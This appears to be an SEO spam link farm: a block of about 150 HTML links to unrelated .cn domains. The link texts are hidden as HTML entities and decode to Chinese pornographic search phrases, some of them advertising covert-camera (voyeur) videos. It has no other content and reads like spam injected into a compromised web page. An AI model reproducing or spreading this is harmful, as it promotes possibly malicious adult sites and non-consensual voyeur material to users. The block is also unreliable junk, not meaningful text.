<a href="http://ecaca.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E0E;&#x9ED1;&#x4EBA;&#x53CC;&#x4EA4;&#x7537;&#x7537;</a>|
<a href="http://hckr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://officefree.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
<a href="http://ahjindi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://dulr.cn" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://crescent.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hjwomen.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A; &#x56DB;&#x533A; &#x4E94;&#x533A;</a>|
<a href="http://whfenghuanghu.com.cn" target="_blank">&#x8272;&#x64AD;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://haiqiming.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://snailspeed.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://sdwlj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xzqgsq.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykgsyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://sxhysp.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weicuan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://bcrb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://keyufj888.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhnqmjen.com.cn" target="_blank">&#x65E5;&#x672C;youjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://xinlian6.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://chfangzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://jxshutong.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x6C34;</a>|
<a href="http://09kiss.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ggbases.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://szacb.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3dmfyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://dyzjbx.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://city-lighting.com.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://antaipaimai.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://jxshutong.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://thesolutions.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fangzhanwang.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xintianhui.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdbaojian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://fangjiu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://dishack.cn" target="_blank">&#x5947;&#x7C73;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cablct.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://s9704.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x6DA9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://shqxmqczl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luohuizhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://za100.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://zjksbzx.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://diaokejicnc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cinifo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uqmaxqn.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahsxly.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daluyanyi.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://fionajewelry.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E30;&#x6EE1;&#x5973;&#x5B50;BBWBBWPICS</a>|
<a href="http://huashengtz.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXXX</a>|
<a href="http://ycxedk.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://cksebx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://1diao.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mesqq.cn" target="_blank">&#x81EA;&#x6170;&#x5C0F;&#x5C11;&#x5987;&#x6BDB;&#x53C8;&#x591A;&#x53C8;&#x9ED1;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://nxq14.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://uancn.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://zftour.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;99&#x65B0;&#x5F3A;</a>|
<a href="http://xianzhimei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://pos163.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://dlqjsj.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://kaminfa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://lalanc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://yushidai.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liteman.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tjjinqiushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x505A;&#x7230;av&#x4EBA;&#x4F53;&#x56FE;&#x7247;</a>|
<a href="http://zzj2008.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9486.com.cn" target="_blank">&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://piaoao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;</a>|
<a href="http://jzjwz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cndtjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://cffltd.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://saogo.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://yingboy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://socialentrepreneur.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://yushicun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5987;</a>|
<a href="http://liangcai2009.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wowo98.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x565C;</a>|
<a href="http://xilaideng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://qianggan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;s8&#x89C6;&#x9891;</a>|
<a href="http://huiney.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://sosoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://iwiyi.cn" target="_blank">&#x6B63;&#x64AD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hwpnw.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://dooshi.cn" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5927;&#x7247;BD</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://seoforgoogle.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;=&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anaphylaxis.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x80A5;&#x81C0;&#x4EBA;&#x59BB;</a>|
<a href="http://jlda.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xt120.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;88</a>|
<a href="http://360y.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x786C;&#x53C8;&#x7D27;&#x53C8;&#x723D;</a>|
<a href="http://89game.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://fhccj.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://jfiirky.cn" target="_blank">aaaaaa&#x7EA7;&#x7279;&#x8272;&#x7279;&#x9EC4;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://ntjcjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CB3;&#x5317;&#x4EBA;</a>|
<a href="http://lkug.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://msyh104.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://echuw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://zg-ipr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://romme.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://colody.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tiaopai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">&#x6700;&#x65B0;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tok8.cn" target="_blank">&#x56FD;&#x4EA7;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://yunkou.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://yjtoys.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsggsfs.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x8FDC;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://qqguo.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://huayity.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7F8E;&#x97E9;&#x7CFB;&#x5217;&#x9EBB;&#x8C46;</a>|
<a href="http://wujijian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://skygift.cn" target="_blank">&#x9752;&#x9752;&#x6781;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://yyliuliang.cn" target="_blank">91&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://baiaogu5.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;</a>|
<a href="http://gz-cartiera.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mala114.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x53E6;&#x7C7B;&#x4E0D;&#x5361;</a>|
<a href="http://panruyi.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://af163.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://msteel.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfrsd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://apuro.com.cn" target="_blank">&#x6B63;&#x64AD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lgt888.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjfdc.com.cn" target="_blank">&#x519C;&#x6751;&#x5987;&#x5973;&#x91CE;&#x6218;BBXXX&#x519C;&#x6751;&#x5987;&#x5973;</a>|
<a href="http://0532baby.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zunlongsh.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://topkm.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cviem.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;</a>|
<a href="http://ys-express.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://hacklove.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x7EFC;&#x5408;a...</a>|
<a href="http://zizhaobag.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gr50.cn" target="_blank">99&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yvym.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5F71;&#x9662;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://jukao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x871C;&#x6843;</a>|
<a href="http://a1w4i.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://fortunetimes.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xytijian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inniss.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fpweb.cn" target="_blank">99v&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://e3cy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://chizhou8.cn" target="_blank">&#x591A;&#x6BDB;&#x5C0F;&#x4F19;&#x5185;&#x5C04;&#x8001;&#x592A;&#x5A46;</a>|
<a href="http://binen.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aitena.com.cn" target="_blank">&#x56DB;&#x864E;WWW&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://mzxmlmf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
